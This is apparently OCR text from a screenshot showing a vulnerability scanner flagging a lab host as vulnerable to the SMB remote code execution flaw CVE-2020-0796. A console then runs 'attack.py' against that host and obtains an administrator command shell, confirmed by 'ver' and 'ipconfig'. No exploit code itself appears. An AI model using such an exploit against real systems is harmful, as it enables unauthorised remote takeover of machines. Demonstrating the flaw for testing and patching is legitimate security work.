 电脑管家-SMB远程代码执行漏洞扫描工具(CVE-2020-0796)
发现SMB远程代码执行漏洞！
建议立即修复，预防黑客入侵 查看详情
192.168.142.241发现漏洞
192.168.142.241 扫描完成,发现漏洞！
C:\Windows\system32\cmd.exe
C:\CVE-2020-0796>attack.py 192.168.142.241
粘贴(P)
管理员: C:\Windows\system32\cmd.exe
C:\Users\test>ver
Microsoft Windows [版本 10.0.18363.592]
C:\Users\test>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::980f:5fd6:
58c5:1b92%5
IPv4 地址 . . . . . . . . . . . . : 192.168.142.241
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.142.2
C:\Users\test>